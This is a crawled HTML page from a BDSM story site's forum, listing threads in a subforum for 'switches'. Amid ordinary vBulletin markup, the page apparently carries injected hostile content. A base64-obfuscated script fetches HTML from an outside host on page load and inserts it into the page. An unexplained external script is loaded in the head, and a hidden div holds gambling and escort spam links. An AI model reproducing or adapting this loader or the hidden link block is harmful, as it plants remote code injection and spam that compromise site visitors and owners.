

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.bdsmlibrary.com/forums/forumdisplay.php?f=29&s=daac30e28cadd7842b37a8c8c9f007d0
body_size: 122583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.bdsmlibrary.com/forums" />
<base href="https://www.bdsmlibrary.com/forums/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="Switch's Chaisse, bondage, bdsm, bdsm stories, bondage stories, sex stories, fetish stoires, lesbian bdsm, bdsm art, free bdsm, bdsm comic, bdsm sex, bondages, bondage stories, bondage sex, bondage hentai, bdsm story, bondage story, fetish story" />
		<meta name="description" content="Discussions between Switches." />






<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=59fb28b4db80c6d779de0c1aae9655d7&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/styles/UndergroundStyle/misc";
	var IMGDIR_BUTTON = "images/styles/UndergroundStyle/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "http://www.bdsmlibrary.com/forums";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php?f=29";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "https://www.bdsmlibrary.com/forums/";
// -->
</script>
<script type="text/javascript" src="//seenfil.com/js/bdsm.js"></script>



	<link rel="alternate" type="application/rss+xml" title="BDSM Library RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="BDSM Library - Switch's Chaisse - RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2&amp;forumids=29" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout.css" />
<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_colours.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_editor.css" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/vbshout.js?v=628"></script>

				<script type="text/javascript">
					<!--
					
					// -->
				</script>
			
	<title>Switch's Chaisse</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=425"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=additional.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;sheet=additional.css" />
</head>

<body>

	<div id="pageWrapper">

<div id="topBar">
	<div class="topBarLeft"><div class="topBarRight">
	<div class="topWelcome">
		Welcome to the BDSM Library.
	</div>
	<div class="memberBox">
	
				
		<div class="loginLeft">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=384"></script>
					
		<ul>
		
			<li ><span class="loginTxt">Login:</span></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="text" class="loginInput" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /></div></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="password" class="loginInput" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /><input type="text" class="loginInput" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" /></div></li>
			<li class="rememberMe"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label></li>
			<li class="inputPad"><input type="image" src="images/styles/UndergroundStyle/style/loginButton.gif" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></li>
		</ul>

		<input type="hidden" name="s" value="59fb28b4db80c6d779de0c1aae9655d7" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}	

			</script>
		<!-- / login form -->
			</div>
	
	</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2Jkc20ucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
	</div></div>			
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div class="headerLeft"><div class="headerRight">
	<a name="top" href="forum.php?s=59fb28b4db80c6d779de0c1aae9655d7" id="logo"><img src="images/styles/UndergroundStyle/style/logo.png" alt="BDSM Library" /></a>
	<div class="bannerBox">
		<!--/* OpenX Javascript Tag v2.8.2 */-->



	</div>

	
	</div></div>
</div>

<div style="display:none">
<a href="https://beymenslotgir.com/" title="beymenslotgir.com" target="_blank">beymenslotgir.com</a>
<a href="https://kalebet34.net/" title="kalebet34.net" target="_blank">kalebet34.net</a>
<a href="http://www.bodrumisrehberi.net/" title="escort bodrum" target="_blank">escort bodrum</a>
<a href="http://www.bodrumhomecare.com/" title="bodrum escort" target="_blank">bodrum escort</a></div>


<div id="navbar" class="navbar">
<div class="navbarLeft"><div class="navbarRight">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=59fb28b4db80c6d779de0c1aae9655d7">What's New?</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_forum">
			<a class="navtab" href="forum.php?s=59fb28b4db80c6d779de0c1aae9655d7">Forum</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbflink_bbmenu"><a href="forum.php?s=59fb28b4db80c6d779de0c1aae9655d7">Forum Home</a></li>
						
					
				
					
						
							<li id="vbflink_newposts"><a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=getnew&amp;contenttype=vBForum_Post">New Posts</a></li>
						
					
				
					
						
							<li id="vbflink_faq"><a href="faq.php?s=59fb28b4db80c6d779de0c1aae9655d7">FAQ</a></li>
						
					
				
					
						
							<li id="vbflink_calendar"><a href="calendar.php?s=59fb28b4db80c6d779de0c1aae9655d7">Calendar</a></li>
						
					
				
					
						<li class="popupmenu" id="vbmenu_community">
							<a href="javascript://" class="popupctrl">Community</a>
							<ul class="popupbody popuphover">
								
									<li id="vbclink_members"><a href="memberlist.php?s=59fb28b4db80c6d779de0c1aae9655d7">Member List</a></li>
								
									<li id="link_ode0_821"><a href="thanks.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_395"><a href="thanks.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_actions">
							<a href="javascript://" class="popupctrl">Forum Actions</a>
							<ul class="popupbody popuphover">
								
									<li id="vbalink_mfr"><a href="forumdisplay.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_qlinks">
							<a href="javascript://" class="popupctrl">Quick Links</a>
							<ul class="popupbody popuphover">
								
									<li id="vbqlink_posts"><a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
								
									<li id="vbqlink_leaders"><a href="showgroups.php?s=59fb28b4db80c6d779de0c1aae9655d7">View Site Leaders</a></li>
								
									<li id="vbqlink_online"><a href="online.php?s=59fb28b4db80c6d779de0c1aae9655d7">Who's Online</a></li>
								
									<li id="link_ode0_786"><a href="thanks.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=statistics">Thanks / Like Statistics</a></li>
								
									<li id="link_ode0_453"><a href="thanks.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=hottest">Hottest Threads / Posts</a></li>
								
							</ul>
						</li>
					
				
			</ul>
		

	
		<li  id="vbtab_blog">
			<a class="navtab" href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7">Blogs</a>
		</li>
		
		

	
		<li  id="tab_nzg5_103">
			<a class="navtab" href="http://www.bdsmlibrary.com/stories/">Stories</a>
		</li>
		
		

	
		<li  id="tab_nzg5_768">
			<a class="navtab" href="http://tgp.bdsmlibrary.com/">Images</a>
		</li>
		
		

	
		<li  id="tab_ntaz_819">
			<a class="navtab" href="http://bdsmlibrary.com/stories/story_submit.php">Submit Story</a>
		</li>
		
		

		
<li><a class="navtab" href="register.php">Chat</a></li>

	</ul>

	
	<div id="searchBox" class="searchBox">
		<form action="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=process" method="post">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="searchBox_container"><input type="text" value="" class="textbox" name="query" tabindex="99"/></span>
			<span class="searchBox_button"><input type="image" src="images/styles/UndergroundStyle/style/searchButton.gif" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span>
		</form>
		<ul class="searchBox_advanced_search">
			<li><a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div></div>
</div>
</div><!-- closing div for above_body -->

<!-- Custom Content Wrap -->
		<div id="contentMain">
			<div id="contentBox">
				<div class="contentBoxLeft"><div class="contentBoxRight">
<!-- Custom Content Wrap End -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div class="bcLeft"><div class="bcRight">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=59fb28b4db80c6d779de0c1aae9655d7" accesskey="1"><img src="images/styles/UndergroundStyle/misc/navbit-home.png" alt="Home" /></a></li>

		
<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="forum.php?s=59fb28b4db80c6d779de0c1aae9655d7" itemprop="url"><span itemprop="title">Forum</span></a></li>
</div>

<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="forumdisplay.php?f=105&amp;s=59fb28b4db80c6d779de0c1aae9655d7" itemprop="url"><span itemprop="title">The BDSM Lounge</span></a></li>
</div>

		
	<li class="navbit lastnavbit"><span itemprop="title">Switch's Chaisse</span></li>

	</ul>
	<hr />
</div></div>
</div>


<div align="center">
<!--/* OpenX Javascript Tag v2.8.2 */-->


</div>


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=59fb28b4db80c6d779de0c1aae9655d7&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1000">
	
	&nbsp;
</li><li class="restore" id="navbar_notice_1004">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=59fb28b4db80c6d779de0c1aae9655d7" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=59fb28b4db80c6d779de0c1aae9655d7" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>





<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		<form action="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="29" /><input type="hidden" name="s" value="59fb28b4db80c6d779de0c1aae9655d7" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 2</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 25 of 39">1</a></span><span><a href="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Show results 26 to 39 of 39">2</a></span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Next Page - Results 26 to 39 of 39"><img src="images/styles/UndergroundStyle/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Last Page - Results 26 to 39 of 39">Last<img src="images/styles/UndergroundStyle/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div id="threadpagestats" class="threadpagestats">Threads 1 to 25 of 39</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">Switch's Chaisse</span></h1>
	<p class="description">Discussions between Switches.</p>
</div>



	
<!-- Start Forum tcat Heading ForumThemes  -->
<div class="forumbits">
<div class="tcatBar">
	<div class="tcatLeft"><div class="tcatRight foruminfo L1 collapse"><div class="tcatWrap">
		<h2>
			Forum: <span class="forumtitle">Switch's Chaisse</span>
		</h2>
	<div id="above_threadlist_controls" class="tcat_threadlist_controls">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=markread&amp;f=29&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(29);">
								Mark This Forum Read
							</a>
						</li>
						
					<li><a href="forumdisplay.php?f=105&amp;s=59fb28b4db80c6d779de0c1aae9655d7" rel="nofollow">View Parent Forum</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">Search Forum</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="Search..." />
						<input type="submit" class="button" value="Search" />
					</li>
					<li class="formsubmit" id="popupsearch">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label>
							<label><input type="radio" name="showposts" value="1" /> Show Posts</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=29" rel="nofollow">Advanced Search</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="59fb28b4db80c6d779de0c1aae9655d7" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="29" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	</div></div></div>
</div>
<!-- End Forum tcat Heading ForumThemes  -->


	


<div class="forumbitBody">

	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=29" method="post">
<div id="threadlist" class="threadlist">

		<h2 class="hidden">Threads in This Forum</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php?f=29&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="forumdisplay.php?f=29&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php?f=29&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="forumdisplay.php?f=29&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;sort=views&amp;order=desc" rel="nofollow">Views</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php?f=29&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;sort=lastpost&amp;order=asc" rel="nofollow">Last Post By<img class="sortarrow" src="images/styles/UndergroundStyle/buttons/sortarrow-asc.png" alt="Reverse Sort Order" border="0" /></a></span>
					
				
				</div>
			</div>

			
			
				<ol id="threads" class="threads">
					<li class="threadbit hot" id="thread_27803">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello, my name is Harper.  I am a submissive in need of help from switches.  My Husband and i do not practice a dom/sub relationship at all times, every now and again He will top me(much to my enjoyment) but every once in a while, my Husband wishes me to top him.  Being a sub at heart, and only...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=27803&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_27803">A submissive in need of help</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=102836&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Harperlynn on 05-17-2014">Harperlynn</a>,&nbsp;05-17-2014</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						6
					
				</li>
				<li>Views: 30,320</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=110801&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Scotty2knotty is offline"><strong>Scotty2knotty</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=110801&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=110801&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=110801" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-30-2018
			<a href="showthread.php?t=27803&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=1035274#post1035274" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_13348">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="It seems to be the popular consensus switches are confused. Not sure why, would love to know. I certainly don't feel confused. Surely we all have a little of everything in us, its just a case of what the mix is.  A lot of subbies here get very dommie at times and seem to greatly enjoy it. Is it a...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=13348&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_13348">Are switches confused or is everybody else?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=52847&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Moonraker on 11-17-2007">Moonraker</a>,&nbsp;11-17-2007</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						67
					
				</li>
				<li>Views: 23,779</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=109632&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Jumphigher is offline"><strong>Jumphigher</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=109632&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=109632&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=109632" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-05-2017
			<a href="showthread.php?t=13348&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=1027298#post1027298" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28973">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="What do you think about my pics?  I would love to have some feedback.  Look at my profile. 
 
 
Cheers, 
Jauy">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28973&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_28973">Neew PICS</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=72382&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Indhander on 02-14-2017">Indhander</a>,&nbsp;02-14-2017</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
